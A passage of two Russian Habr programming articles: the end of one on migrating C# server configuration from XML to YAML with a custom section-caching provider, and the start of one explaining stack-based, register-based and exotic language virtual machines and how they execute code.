string sectionName = FindSectionName(sectionInterface);
if (sectionName == null)
{
return null;
}
//we must return same instance of settings for same requested section (otherwise changing of settings will lead to inconsistent state)
return \_cachedSections.GetOrAdd(sectionName, typeName => ReadSection(sectionName, sectionInterface));
}
private string FindSectionName(Type sectionInterface)
{
string sectionName;
if (!\_sectionsByInterface.TryGetValue(sectionInterface, out sectionName))
{
Logger.Debug("This server doesn't contain settings for {0}", sectionInterface.FullName);
return null;
}
return sectionName;
}
private TAppSettings ReadSection(string sectionName, Type sectionInterface)
{
TAppSettings parsed;
try
{
IConfigurationSection section = \_configuration.GetSection(sectionName);
CheckSection(section, sectionName, sectionInterface);
parsed = section.Get();
if (parsed == null)
{
//means that this section is empty or all its properties are empty
return new TAppSettings();
}
ReadArrays(parsed, section);
}
catch (Exception ex)
{
Logger.Fatal(ex, "Something wrong during reading section {0} in config", sectionName.SafeSurround());
throw;
}
return parsed;
}
///
/// Manual reading of array properties in config
///
private void ReadArrays(TAppSettings settings, IConfigurationSection section)
{
foreach (PropertyInfo propertyInfo in GetPublicProperties(typeof(TAppSettings), needSetters: true).Where(p => typeof(IEnumerable).IsAssignableFrom(p.PropertyType)))
{
ClearDefaultArrayIfOverridenExists(section.Key, propertyInfo.Name);
IConfigurationSection enumerableProperty = section.GetSection(propertyInfo.Name);
propertyInfo.SetValue(settings, enumerableProperty.Get>());
}
}
///
/// Clears array property from default config to use overriden one.
/// Standard implementation merges default and overriden array by indexes - this is not what we need
///
private void ClearDefaultArrayIfOverridenExists(string sectionName, string propertyName)
{
List providers = \_configuration.Providers.ToList();
if (providers.Count == 0)
{
return;
}
string propertyTemplate = $"{sectionName}:{propertyName}:";
if (!providers[providers.Count - 1].TryGet($"{propertyTemplate}{0}", out \_))
{
//we should use array from default config, because overriden config has no overriden array
return;
}
foreach (IConfigurationProvider provider in providers.Take(providers.Count - 1))
{
for (int i = 0; ; i++)
{
string propertyInnerName = $"{propertyTemplate}{i}";
if (!provider.TryGet(propertyInnerName, out \_))
{
break;
}
provider.Set(propertyInnerName, null);
}
}
}
private void CheckSection(IConfigurationSection section, string sectionName, Type sectionInterface)
{
ICollection properties = GetPublicProperties(sectionInterface, needSetters: false);
var configProperties = new HashSet(section.GetChildren().Select(c => c.Key));
foreach (PropertyInfo propertyInfo in properties)
{
if (!configProperties.Remove(propertyInfo.Name))
{
if (propertyInfo.PropertyType != typeof(string) && typeof(IEnumerable).IsAssignableFrom(propertyInfo.PropertyType))
{
//no way to distinguish absent array and empty array :(
Logger.Debug("Property {0} has no valuable items in configs section {1}", propertyInfo.Name, sectionName.SafeSurround());
}
else
{
Logger.Fatal("Property {0} not found in configs section {1}", propertyInfo.Name, sectionName.SafeSurround());
}
}
}
if (configProperties.Any())
{
Logger.Fatal("Unexpected config properties {0} in configs section {1}", configProperties.SafeSurroundAndJoin(), sectionName.SafeSurround());
}
}
private static ICollection GetPublicProperties(Type type, bool needSetters)
{
if (!type.IsInterface)
{
return type.GetProperties().Where(x => x.GetMethod != null && (!needSetters || x.SetMethod != null)).ToArray();
}
var propertyInfos = new List();
var considered = new List();
var queue = new Queue();
considered.Add(type);
queue.Enqueue(type);
while (queue.Count > 0)
{
Type subType = queue.Dequeue();
foreach (Type subInterface in subType.GetInterfaces())
{
if (considered.Contains(subInterface))
{
continue;
}
considered.Add(subInterface);
queue.Enqueue(subInterface);
}
PropertyInfo[] typeProperties = subType.GetProperties(BindingFlags.FlattenHierarchy | BindingFlags.Public | BindingFlags.Instance);
IEnumerable newPropertyInfos = typeProperties.Where(x => x.GetMethod != null && (!needSetters || x.SetMethod != null) && !propertyInfos.Contains(x));
propertyInfos.InsertRange(0, newPropertyInfos);
}
return propertyInfos;
}
}
```
ServerConfigurationProvider параметризирован по классу настроек AppSettings:
```
public class ServerConfigurationProvider : IServerConfigurationProvider
where TAppSettings : new()
```
Это, как нетрудно догадаться, позволяет применять его сразу во всех сервисах.
В конструктор передается сам прочитанный конфиг (IConfigurationRoot), а также упомянутый выше словарик секций (AppSettings.Sections). Там же происходит подписка на обновления файла (мы ведь хотим в случае изменения YML-файла сразу подтягивать эти изменения к нам в рантайм?):
```
_configuration.GetReloadToken()?.RegisterChangeCallback(OnConfigurationFileChanged, null);
...
private void OnConfigurationFileChanged(object _)
{
foreach (string sectionName in _cachedSections.Keys)
{
Type sectionInterface = _interfacesBySections[sectionName];
TAppSettings newSection = ReadSection(sectionName, sectionInterface);
TAppSettings oldSection;
if (_cachedSections.TryGetValue(sectionName, out oldSection))
{
UpdateSection(oldSection, newSection);
}
}
}
```
Как видно, тут мы в случае обновления YML-файла пробегаемся по всем известным нам секциям и читаем каждую. Затем, если секция уже была прочитана ранее в кэш (т.е. она где-то в коде уже запрашивалась каким-то классом), то переписываем старые значения в кэше новыми.
Казалось бы — зачем читать каждую секцию, почему бы не читать только те, которые в кэше (т.е. востребованные)? Потому что в чтении секции у нас реализована проверка на корректность конфигурации. И в случае некорректных настроек выкидываются соответствующие алерты, логируются проблемы. О проблемах в изменениях конфига лучше узнавать как можно скорее, от того читаем все секции сразу же.
Обновление старых значений в кэше новыми значениями достаточно тривиально:
```
private void UpdateSection(TAppSettings oldConfig, TAppSettings newConfig)
{
foreach (PropertyInfo propertyInfo in typeof(TAppSettings).GetProperties().Where(p => p.GetMethod != null && p.SetMethod != null))
{
propertyInfo.SetValue(newConfig, propertyInfo.GetValue(oldConfig));
}
}
```
А вот с чтением секций не всё так просто:
```
private TAppSettings ReadSection(string sectionName, Type sectionInterface)
{
TAppSettings parsed;
try
{
IConfigurationSection section = _configuration.GetSection(sectionName);
CheckSection(section, sectionName, sectionInterface);
parsed = section.Get();
if (parsed == null)
{
//means that this section is empty or all its properties are empty
return new TAppSettings();
}
ReadArrays(parsed, section);
}
catch (Exception ex)
{
Logger.Fatal(ex, "Something wrong during reading section {0} in config", sectionName.SafeSurround());
throw;
}
return parsed;
}
```
Тут мы, прежде всего, читаем саму секцию, используя стандартный IConfigurationRoot.GetSection. Затем как раз-таки проверяем корректность прочитанной секции.
Далее прочитанную секцию биндим к типу наших сеттингов: section.GetТут мы сталкиваемся с особенностью YAML-парсера — он не различает пустую секцию (без параметров, т.е. отсутствующую) от секции, в которой все параметры пустые.
Вот подобный кейс:
```
VirtualFeed:
Names: []
```
Тут в секции VirtualFeed есть параметр Names с пустым списком значений, но YAML-парсер, к сожалению, скажет, что секция VirtualFeed вообще полностью пустая. Печально.
Ну и напоследок в этом методе реализовано немного уличной магии для поддержки IEnumerable-свойств в настройках. Добиться нормального чтения списков «из коробки» у нас не получилось.
```
ReadArrays(parsed, section);
...
///
/// Manual reading of array properties in config
///
private void ReadArrays(TAppSettings settings, IConfigurationSection section)
{
foreach (PropertyInfo propertyInfo in GetPublicProperties(typeof(TAppSettings), needSetters: true).Where(p => typeof(IEnumerable).IsAssignableFrom(p.PropertyType)))
{
ClearDefaultArrayIfOverridenExists(section.Key, propertyInfo.Name);
IConfigurationSection enumerableProperty = section.GetSection(propertyInfo.Name);
propertyInfo.SetValue(settings, enumerableProperty.Get>());
}
}
///
/// Clears array property from default config to use overriden one.
/// Standard implementation merges default and overriden array by indexes - this is not what we need
///
private void ClearDefaultArrayIfOverridenExists(string sectionName, string propertyName)
{
List providers = \_configuration.Providers.ToList();
if (providers.Count == 0)
{
return;
}
string propertyTemplate = $"{sectionName}:{propertyName}:";
if (!providers[providers.Count - 1].TryGet($"{propertyTemplate}{0}", out \_))
{
//we should use array from default config, because overriden config has no overriden array
return;
}
foreach (IConfigurationProvider provider in providers.Take(providers.Count - 1))
{
for (int i = 0; ; i++)
{
string propertyInnerName = $"{propertyTemplate}{i}";
if (!provider.TryGet(propertyInnerName, out \_))
{
break;
}
provider.Set(propertyInnerName, null);
}
}
}
```
Как видно, мы находим все свойства, тип которых унаследован от IEnumerable и присваиваем в них значения из фиктивной «секции», именованной также как и интересующая нас настройка. Но перед этим не забываем проверить: а есть ли переопределенное значение этого перечислимого свойства во втором конфиг-файле? Если есть — то только его и берем, а настройки, прочитанные из базового конфиг-файла, зачищаем. Если этого не делать, то оба свойства (из базового файла и из переопределенного) будут автоматически слиты в один массив на уровне IConfigurationSection, причем ключами для объединения послужат индексы массивов. Получится какая-то мешанина вместо нормального переопределенного значения.
Показанный метод ReadSection в итоге используется и в главном методе класса: FindSection.
```
[CanBeNull]
public object FindSection(Type sectionInterface)
{
string sectionName = FindSectionName(sectionInterface);
if (sectionName == null)
{
return null;
}
//we must return same instance of settings for same requested section (otherwise changing of settings will lead to inconsistent state)
return _cachedSections.GetOrAdd(sectionName, typeName => ReadSection(sectionName, sectionInterface));
}
```
В принципе, тут и становится ясно, почему при поддержке секций мы никак не можем поддерживать AppSettings.Default: каждое обращение к новой (ранее непрочитанной) секции настроек через FindSection на самом деле будет выдавать нам новый инстанс класса AppSettings, хоть и прикастенный к нужному интерфейсу, и, соответственно, если бы мы использовали AppSettings.Default, то он бы переопределялся при каждом чтении новой секции и содержал бы означенными лишь те настройки, которые относятся к последней прочитанной секции (остальные имели бы дефолтные значения — NULL и 0).
Проверка корректности настроек в секции реализована следующим образом:
```
private void CheckSection(IConfigurationSection section, string sectionName, Type sectionInterface)
{
ICollection properties = GetPublicProperties(sectionInterface, needSetters: false);
var configProperties = new HashSet(section.GetChildren().Select(c => c.Key));
foreach (PropertyInfo propertyInfo in properties)
{
if (!configProperties.Remove(propertyInfo.Name))
{
if (propertyInfo.PropertyType != typeof(string) && typeof(IEnumerable).IsAssignableFrom(propertyInfo.PropertyType))
{
//no way to distinguish absent array and empty array :(
Logger.Debug("Property {0} has no valuable items in configs section {1}", propertyInfo.Name, sectionName.SafeSurround());
}
else
{
Logger.Fatal("Property {0} not found in configs section {1}", propertyInfo.Name, sectionName.SafeSurround());
}
}
}
if (configProperties.Any())
{
Logger.Fatal("Unexpected config properties {0} in configs section {1}", configProperties.SafeSurroundAndJoin(), sectionName.SafeSurround());
}
}
```
Тут прежде всего извлекаются все публичные свойства интересующего нас интерфейса (читай — секции настроек). И по каждому из этих свойств ищется соответствие в прочитанных настройках: если соответствие не найдено, то логируется соответствующая проблема, ведь это означает, что в файле конфига не хватает какой-то настройки. В конце дополнительно проверяется, остались ли какие-либо из прочитанных настроек несопоставленными с интерфейсом. Если такие есть, то опять же логируется проблема, т.к. это означает, что в файле конфига обнаружены свойства, не описанные в интерфейсе, чего тоже не должно быть в нормальной ситуации.
Возникает вопрос — а откуда у нас требование, что в прочитанном файле все настройки должны соответствовать имеющимся в интерфейсе по принципу «один-к-одному»? Дело в том, что на самом деле, как упоминалось выше, на этот момент прочитан не один файл, а сразу два — один с дефолтными настройками, а другой с переопределенными, и оба они смержены. Соответственно, на самом деле мы смотрим настройки не из одного файла, а полные. И в этом случае, конечно же, их набор должен соответствовать ожидаемым настройкам один к одному.
Также обратите внимание в приведенных выше исходниках на метод GetPublicProperties, который, казалось бы, всего лишь возвращает все публичные свойства интерфейса. Но он не так прост, как могло бы быть, по той причине, что иногда у нас интерфейс, описывающий настройки сервера, наследуется от другого интерфейса, и, соответственно, есть необходимость просматривать всю иерархию интерфейсов с тем, чтобы найти все публичные свойства.
### Получение настроек сервера
С учетом изложенного выше для получения настроек сервера везде по коду мы обращаемся к интерфейсу следующего вида:
```
///
/// Provides different configurations for current server
///
public interface IServerConfigurationProvider
{
TSettingsSectionInterface FindSection() where TSettingsSectionInterface : class;
object FindSection(Type sectionInterface);
IEnumerable AllSections { get; }
}
```
Первый метод этого интерфейса — FindSection — позволяет обращаться к интересующей секции настроек. Как-то так:
```
IThreadPoolProperties threadPoolProperties = ConfigurationProvider.FindSection();
```
Зачем нужны второй и третий метод — объясню далее.
### Регистрация интерфейсов настроек
У нас в проекте в качестве IoC-контейнера используется Castle Windsor. Именно он поставляет в том числе и интерфейсы настроек сервера. Соответственно, эти интерфейсы требуется в нем зарегистрировать.
С этой целью написан простой Extension-класс, позволяющий упростить эту процедуру, чтобы не писать регистрацию всего набора интерфейсов в каждом сервере:
```
public static class ServerConfigurationProviderExtensions
{
public static void RegisterAllConfigurationSections(this IWindsorContainer container, IServerConfigurationProvider configurationProvider)
{
Register(container, configurationProvider, configurationProvider.AllSections.ToArray());
}
public static void Register(this IWindsorContainer container, IServerConfigurationProvider configurationProvider, params Type[] configSections)
{
var registrations = new IRegistration[configSections.Length];
for (int i = 0; i < registrations.Length; i++)
{
Type configSection = configSections[i];
object section = configurationProvider.FindSection(configSection);
registrations[i] = Component.For(configSection).Instance(section).Named(configSection.FullName);
}
container.Register(registrations);
}
}
```
Первый метод позволяет зарегистрировать все секции настроек (для этого и нужно свойство AllSections в интерфейсе IServerConfigurationProvider).
А второй метод используется в первом, и он автоматически читает заданную секцию настроек с использованием нашего ServerConfigurationProvider, тем самым записывает ее сразу в кэш ServerConfigurationProvider и регистрирует в Windsor.
Именно здесь и используется второй, непараметризированный, метод FindSection из IServerConfigurationProvider.
Остаётся лишь позвать в коде регистрации контейнера Windsor наш Extension-метод:
```
container.RegisterAllConfigurationSections(configProvider);
```
Вывод
-----
### Что получилось
Представленным способом удалось достаточно безболезненно перевести все настройки наших серверов с XML на YAML, при этом произведя минимум изменений по существующему коду серверов.
YAML-конфигурации, в отличие от XML, получились более читаемыми за счет не только большей лаконичности, но и поддержки разбиения на секции.
Мы не изобретали собственных велосипедов для парсинга YAML, а использовали готовые решения. Тем не менее, для интеграции их в реалии нашего проекта потребовались некоторые ухищрения, описанные в этой статье. Надеюсь, они будут полезны и читателям.
Удалось сохранить возможность отлавливания изменений настроек в веб-мордах наших серверов «на лету». Более того, бонусом появилась возможность также налету отлавливать изменения в самом YAML-файле (ранее приходилось перезагружать сервер при любых изменений в конфиг-файлах).
Мы сохранили возможность мержа двух файлов конфигов — дефолтных и переопределенных настроек, причем сделали это с использованием сторонних решений «из коробки».
### Что не очень получилось
Пришлось отказаться от имевшейся ранее возможности сохранения изменений, примененных из веб-морд наших серверов, в конфиг-файлы, т.к. поддержка такой функциональности потребовала бы больших телодвижений, а бизнес-задачи перед нами такой в общем-то не стояло.
Ну и также пришлось отказаться от обращений к настройкам через AppSettings.Default, но это скорее плюс, чем минус. | https://habr.com/ru/post/438362/ | null | ru | null |
# Два мира виртуальных машин
> *Виртуальный*. В отличие от большинства модных компьютерных словечек, это понятие обычно соответствует своему словарному определению в тех случаях, когда речь идёт об аппаратуре или программах. Словарь «Random House College Dictionary» определяет «virtual» как «проявляющий свойства и эффекты чего-либо, но не являющийся таковым на самом деле».
>
> **Оригинал***Virtual.* Unlike most computer buzzwords, this one usually holds true to its dictionary definition when it refers to hardware or software. The Random House College Dictionary defines «virtual» as «being such in force or effect, though not actually or expressly such.» [4]
>
>
Последние несколько лет в начале каждого семестра я даю студентам определения основных терминов, используемых в моём курсе: *симуляция*, *эмуляция* и *виртуализация*. И каждый раз я говорю, чтобы мои слова не принимали за стопроцентную правду. Дело в том, что в одних областях технического знания эти термины зачастую трактуются противоположно тому, что принято использовать в других. Нелёгкое это дело — давать определения.
Видимо, эту проблему заметил не только я. В своей книге [Software and System Development using Virtual Platforms](http://store.elsevier.com/Software-and-System-Development-using-Virtual-Platforms/Daniel-Aarno/isbn-9780128008133/), вышедшей в прошлом году, мои коллеги Jakob Engblom и Daniel Aarno в [первой главе](http://scitechconnect.elsevier.com/software-system-development-using-virtual-platforms-chapter-one/) вводят понятия *simulation* и *emulation* и отмечают неоднозначность их толкования в областях разработки программного обеспечения и проектирования аппаратуры.
С беспорядком в толковании этих двух терминов я для себя разобрался и вроде бы смирился. Осталось ещё одно понятие, уже более десяти (на самом деле *пятидесяти*) лет не теряющее популярности — это «виртуализация». За время своего бытия в категории «buzzword» оно стало сочетаться со множеством других слов. Недавно я осознал, что термин «виртуальная машина» (ВМ) на самом деле используется для обозначения двух хоть и связанных, но различных сущностей. В этой статье я расскажу о двух классах: *языковые* и *системные* виртуальные машины. Я покажу сходства и различия между ними, их назначение, классификацию, общие и частные черты в их практической реализации.

Если говорить широко, то виртуальная машина — это *программа*, задача которой состоит в реализации спецификаций определённого вычислительного устройства или класса устройств. В этом её главное отличие от «просто» физической машины, реализующей то же самое, но в аппаратуре. Всякая спецификация (архитектура компьютера) чаще всего включает в себя определение интерфейсов устройств и описание переходов между состояниями машины. Однако определение интерфейса, как известно, не должно налагать ограничений на способы его реализации.
Многие из нас, наверное, не замечают, как часто ежедневно они сталкиваются с обеими типами машин — виртуальными и реальными. Например, самый простой калькулятор имеет две реализации — как специализированное устройство и как программа:

И аппаратная машина слева, и виртуальная машина справа предоставляют один и тот же интерфейс — кнопки и экран, — и реализуют одни и те же функции — арифметические, логические, тригонометрические операции над числами, отображаемыми на экране.
Виртуальный калькулятор — это пример виртуальной машины — программной копии того, что изначально существовало только в виде аппаратуры, физической машины, вполне конкретной и осязаемой *системы*. К системным ВМ мы вернёмся чуть позже.
Языковые ВМ
-----------
Другой случай — это когда программа создаётся для чего-то «нереального» с самого начала, например, для языка программирования или среды исполнения (runtime environment). В этом случае такая *языковая* виртуальная машина будет способом реализации спецификации языка или среды.
**Всегда ли нужна ВМ?**Ключевая фраза в предыдущем параграфе — *способ реализации*. Кроме ВМ, есть и другие способы.
Всякий раз, когда мы берём в руки документацию на новый язык программирования, мы открываем описание «несуществующей» машины. Например, K&R Си — это во многих своих местах нарочно недосказанное описание среды для программ на Си. Большинство реализаций Си являются компиляторами (буду благодарен, если мне подскажут реализации, основанные на ВМ). Для Java описание среды и её границ более чёткое (у её авторов были иные цели и задачи, чем у создателей Си), однако и здесь не диктуется ни использование какой-то конкретной ВМ (на выбор машины от Sun/Oracle, IBM, Microsoft, Apple, GNU и даже Dalvik от Google), ни даже необходимость в ВМ (компилятор GNU GCJ).
Языковые ВМ обычно проектируются для исполнения одного гостевого приложения (иногда многопоточного) в одной копии виртуальной среды. Другими словами, они не берут на себя типичные для многопользовательской/многозадачной операционной системы функции разграничения доступа к ресурсам. Задача языковой ВМ — предоставить программе окружение, напрямую не зависящее от деталей (и в какой-то мере ограничений) нижележащей физической системы, таких как используемые в последней процессоры, объёмы ОЗУ и дисков, наличие и особенности периферийных устройств и т.д.
Конечно же, и тут не обойтись без холивара про терминологию. К языковым ВМ (language VMs) я буду относить и то, что называется process virtual machine, и то, что именуется managed runtime environment (MRE).
### Два семейства языковых ВМ
Языковая ВМ стоит на середине пути: от языков высокого уровня до машинных кодов того компьютера, на котором она исполняется. Поэтому при создании новой архитектуры языковой ВМ следует учитывать два фактора: удобство преобразования выбранных входных языков и скорость исполнения на конкретных аппаратных системах. От первого будет зависеть универсальность и расширяемость создаваемой среды, а от второго — верхняя граница скорости работы программ для этой ВМ.
Базовой единицей исполнения для ВМ является *машинная инструкция*. Каждая такая инструкция должна определять операцию, выполняемую над данными, а также местоположение самих данных. Естественно, что набор операций сильно зависит от конкретной ВМ и может варьироваться в широких пределах. «Железные» наборы инструкций в этом куда более ограничены *[Я всё ещё жду процессор с аппаратными malloc() и free(), а лучше — с аппаратным сборщиком мусора]*.
С другой стороны, в подходах к организации обрабатываемых данных среди ВМ не так много разнообразия. Фактически есть две устоявшиеся концепции — хранить данные на стеке (стеках) и использовать выделенный набор регистров.
#### Стековые ВМ
Такие ВМ хранят все или почти все данные в одном или нескольких стеках. Для обращения к ним используется адресация относительного положения требуемой ячейки от текущей вершины стека. Если у операции есть результат, то он помещается в стек, становясь его новой вершиной. Кроме данных, в стеке могут храниться адреса, используемые при возврате из вызванных подпроцедур в вызывающие. Или же адреса могут быть в отдельном стеке.
Про стековые машины известно и написано много, и я не буду пытаться здесь описать всё, что знаю и чего не знаю. Выделю лишь некоторые ключевые факты.
Отмечу достоинства стековых языковых ВМ:
* Простота трансляции выражений из инфиксной нотации (выражения со скобочками: `a + b * (c / (d - f))`) в стековое представление (обратную польскую запись).
* Компактность кодировки инструкций. Большинство машинных команд не требуют явных аргументов, так как они работают с вершиной стека.
Единственное важное на практике исключение — это передача в процесс вычисления литералов — констант. Их легче передать целиком в потоке инструкций, чем пытаться «сконструировать» из добра, уже хранящегося на стеке. Но при желании можно сделать ВМ и без этого: завести операцию «положить в стек единицу», а дальше складывать её с собой до получения нужного числа.
Нельзя сказать, что в стековой ВМ совсем не может быть выделенных регистров. Как минимум две ячейки иметь приходится: одну для указателя текущей команды, а другую — для указателя на вершину стека. Однако они не всегда доступны для прямой манипуляции в программе, т.е. не каждая машина делает их архитектурно видимыми.
Поскольку речь сейчас только о программных системах, я не буду углубляться в особенности аппаратных стековых машин, с их сильными и слабыми сторонами, такими как обработка прерываний, скорость доступов к памяти, взаимодействие с различными узлами процессора, возможности к параллелизации и т.д. Рекомендую хорошую статью на [Википедии](http://en.wikipedia.org/wiki/Stack_machine) в качестве отправной точки.
##### Примеры
Я не утаю правду, сказав, что за всё время всевозможных языковых виртуальных машин было создано очень много. Пытаться описать их все — безнадёжная затея. Поэтому я далее упомяну лишь некоторые из них в качестве примеров.
##### Исторические важные примеры стековых языковых ВМ
[SECD](http://skelet.ludost.net/sec/) — абстрактная машина, появившаяся в 1960-х годах и повлиявшая на развитие функциональных языков, в том числе LISP.
[P-code](http://homepages.cwi.nl/~steven/pascal/book/10pcode.html) — язык виртуальной машины, в который транслировал программы первый компилятор Паскаля университета Калифорнии. Благодаря переносимости p-code и подхода с «самораскруткой» (bootstrapping) компилятора имелась возможность достаточно быстро получить работающий компилятор Паскаля на новых ЭВМ, что во времена отсутствия стандартов на окружение (никаких тебе POSIX в 70-х) и огромного числа несовместимых между собой архитектур ЭВМ было важным фактором для завоевания языком популярности.
[Forth](http://thinking-forth.sourceforge.net/) — вообще-то Forth нельзя назвать *только* языковой ВМ. Для кого-то это процедурный язык высокого уровня, для кого-то объектно-ориентированный язык, кому-то — функциональный, кому-то — машинный, а кому-то и вовсе философия проектирования систем (Thinking Forth). Однако именно Форт приходит мне на ум, когда кто-то произносит слова «программирование» и «стек» в одном предложении.
##### Актуальные языковые ВМ
**Java VM** — байткод для всем известного «compile once, run everywhere» языка Java (а также для Scala, Clojure и др.) выполняется на стековой ВМ. Сам стек хранит скалярные данные выполняющихся методов, аргументы инструкций, в том числе ссылки на объекты и массивы, которые хранятся в отдельной области-куче.
**Common Intermediate Language** от Microsoft — основание .NET-фреймворка. В него транслируются C#, F#, VB.NET и множество других менее популярных языков высокого уровня. Байткод выполняется на стековой ВМ. Структура как среды выполнения, так и байткода CIL существенно отличается от JVM; в [1] приводится их сравнение, в том числе показываются их сходства между собой и отличия от обычных аппаратных наборов инструкций.
Таким образом, две самые популярные среды времени исполнения используют стековые языковые ВМ. Возможно, у читателя возник вопрос: если код из байткода чаще всего в конце концов транслируется в настоящий машинный код хозяйской системы, архитектура которой содержит регистры, а не только стек (кто читает эти строки с дисплея машины со стековой машинной архитектурой — поднимите руки!), то почему две самых популярных языковых ВМ используют стековое представление? В [1] приводится следующий довод: «...a stack is amenable to platform independence (the host platform can have any number of registers in its ISA)» — «стек облегчает обеспечение платформонезависимости (хозяйская платформа может иметь любое количество регистров в своём наборе команд)».
#### Регистровые ВМ
Альтернативный подход к хранению обрабатываемых данных состоит в использовании выделенного набора ячеек памяти с фиксированными именами-номерами — *регистрами*. Инструкции в основном оперируют с данными на регистрах, при необходимости загружая отсутствующие значения из памяти или выгружая ненужные в память.
В некоторых регистровых архитектурах стек тоже обычно имеется в наличии. Однако он не играет центральной роли в работе ВМ, а используется для поддержки процедурного механизма (и в таком случае не обязательно является напрямую доступным программам).
Особенности регистровых ВМ проще всего увидеть, сравнивая их со стековыми.
* Их машинные инструкции длиннее, так как в них приходится кодировать операнды. В стековых ВМ операнды задаются неявно.
* При работе ВМ происходит меньшее число обращений к памяти. Стековые ВМ вынуждены постоянно перекладывать данные на стеке, так как время жизни последних невелико (чаще всего операция «съедает» входные значения с вершины стека и замещает их своим результатом). Значение, помещённое в регистр, живёт до момента его перезаписи. Например, это позволяет избавиться от постоянного вычисления или подгрузки из памяти значений для цикловых инвариантов — они просто размещаются в регистрах.
* Необходимость использования алгоритмов распределения регистров при трансляции с языков высокого уровня. Для нетривиальных программ всегда будет возникать ситуация нехватки регистров (их число ограничено) для размещения всех используемых при вычислении данных. При этом как-то надо следить, на каком регистре что находится в каждый момент времени. Тогда как в случае стековых ВМ вершина стека одна, и она всегда «доступна». Эти обстоятельства могут значительно усложнять логику работы инструментов для регистровой ВМ.
Интереснейший вопрос заключается в том, какой тип ВМ — стековый или регистровый — исполняет программы быстрее. Однозначного ответа к настоящему моменту нет; данные одних исследователей доказывают преимущество первого вида, тогда как остальные утверждают обратное. Интересный эксперимент описан в [3] — авторы статьи используют для исполнения регистровую ВМ, код для которой получается с помощью оптимизирующей трансляции из Java байткода, и сравнивают производительность.
##### Примеры
[Parrot VM](http://docs.parrot.org/parrot/latest/html/index.html) — ~~долгострой~~ ВМ, разрабатываемая уже более 10 лет и служащая основной средой исполнения языка Perl 6.
[Dalvik](https://source.android.com/devices/tech/dalvik/dalvik-bytecode.html) от Google — регистровая ВМ, служащая для исполнения приложений, написанных на Java. Интересно, что байткод стековой JVM (\*.class) преобразуется в байткод регистровой ВМ (\*.dex). В настоящее время Dalvik отходит на второй план в Android, уступая место ART — механизму прямой компиляции в машинный код хозяйской системы.
[LLVM bitcode](http://llvm.org/docs/BitCodeFormat.html) — одно из представлений исходной программы, используемое при трансляции программ с помощью инструментов на основе LLVM, и по совместительству входной язык ВМ, использующий трёхоперандный формат инструкций с регистрами. Необычным в этой ВМ является то, что инструкции выражены в т.н. SSA (single static assignment) форме, т.е. они используют потенциально неограниченное число виртуальных регистров. Распределение регистров ВМ на физические происходит позже в процессе трансляции в машинный код или интерпретации.
MIX и [MMIX](http://www-cs-faculty.stanford.edu/~knuth/mmix.html) — виртуальные машины, используемые (или планируемые к использованию в будущих изданиях) Д. Кнутом в своей серии книг «Искусство программирования» для иллюстрации реализации алгоритмов. MIX выполнена в духе 1960-х: выделенный регистр-аккумулятор, 6-битные байты, двоично-десятичный формат чисел, отсутствие стека и склонность к задействованию самомодифицирующегося кода. MMIX — это уже вменяемый RISC с щедрым числом (256) и шириной (64 бит) регистров.
**Об иллюстрации алгоритмов машинным кодом**Лично мне очень сложно понять «алгоритмы», написанные на MIX, в и без того сложной книге несомненно уважаемого мной автора. Мне почему-то кажется, что использование языков более высокого уровня значительно облегчило бы восприятие.
#### Экзотические ВМ
> Остерегайтесь смоляной ямы Тьюринга, в которой всё возможно, но ничто из интересного не достижимо.
>
> **Оригинал**Beware of the Turing tar-pit in which everything is possible but nothing of interest is easy. Alan Perlis, «Epigrams on Programming»
Наконец, третий подход к построению ВМ заключается в нарушении всех правил и создании архитектуры, непохожей ни на что «стандартное». С одной стороны, это очень увлекательно: придумать новую концепцию там, где всё уже вроде бы придумано. С другой стороны, польза от таких систем ограничена, часто из-за их (нарочной) экстремальной непрактичности.
**printf() как виртуальная машина** — не совсем экзотика, просто хочу показать знакомую многим вещь под новым углом. Ведь если присмотреться, то строка спецификации, идущая первым аргументом у стандартных функций семейства `printf` языка Си — это программа, инструкциями которой являются символы, а данными — оставшиеся аргументы функции. Большинство инструкций этой ВМ просто выводят один символ, совпадающий с кодом самой инструкции; но вот инструкция `%` имеет гораздо более сложную семантику, зависящую от следующих за ней символов. Неудивительно, что некоторые уязвимости в ПО основаны на передаче специально подобранной строки для интерпретации её в printf и исполнения неавторизованного кода.
**OISC**. Самый увлекательный и загадочный (для меня) класс языков экзотического типа — это [OISC](http://esolangs.org/wiki/OISC) (one instruction set computer) — системы, содержащие ровно одну машинную инструкцию и при этом не являющиеся совсем тривиальными. Некоторые из них эквивалентны машине Тьюринга, т.е. на них могут быть запрограммированы достаточно сложные алгоритмы. Самая известная из OISC — subleq (subtract and branch unless positive).
Следует отметить, что OISC зачастую скрывается во вполне привычном наборе машинных инструкций; например, MOV в [PDP-11](http://zlo.rt.mipt.ru/?read=8586394) или #PF/#DF в составе Intel ® [IA-32](https://github.com/jbangert/trapcc/raw/master/slides/PFLA-shmoocon.pdf); последнюю машину можно назвать *zero* instruction set computer, потому что формально исполнения инструкций IA-32 при обработке исключений не происходит.
[Dis](http://doc.cat-v.org/inferno/4th_edition/dis_VM_specification) — ВМ для распределённой ОС Inferno, созданной в Bell Labs людьми, стоявшими у истоков ОС Plan 9. Эта машина имеет адресацию «память-память», что довольно необычно по современным меркам (последний раз в аппаратуре такое было в Motorola 68000), и отсутствие архитектурно видимых регистров. Я не могу придумать преимуществ такого подхода ни перед регистровыми, ни перед стековыми системами; скорее, он собирает в себе все их недостатки.
### Способы исполнения
После определения типа ВМ и деталей архитектуры наступает время создания программы, реализующей функциональность ВМ. После выбора языка программирования и прочих мелочей надо определиться с тем, каким образом будут обрабатываться инструкции. А способа есть минимум три:

Интерпретация — основная и первоначальная техника как для языковых, так и для системных ВМ. Базовый принцип её я описывал в предыдущих своих статьях. Вопрос построения максимально эффективного интерпретатора не так прост, как кажется, и имеет большую практическую ценность из-за широкой популярности и распространённости динамических языков, использующих интерпретацию на различных этапах своей работы. И далеко не всегда достаточно написать `switch (...) {case ... case ... case ...}`. Я планирую поподробнее описать проблемы, приводящие к низкой скорости работы для такого наивного подхода, и существующие решения в одной из последующих своих статей.
Динамическая трансляция — техника, в общем случае превосходящая интерпретацию как по скорости, так и по сложности реализации. Она основана на том факте, что код, исполняющийся внутри ВМ, образует циклы, и входящие в них инструкции при каждой интерпретации будут совершать одинаковые действия. Если блоки кода ВМ перед исполнением транслировать в эквивалентные секции машинного кода физической системы, то можно сэкономить на декодировании и интерпретации. Чем больше итераций будет проводиться в цикле, тем значительнее будет эффект от использования трансляции. Я описал один из способов построения простого шаблонного транслятора в предыдущей [статье](http://habrahabr.ru/company/intel/blog/254027/).
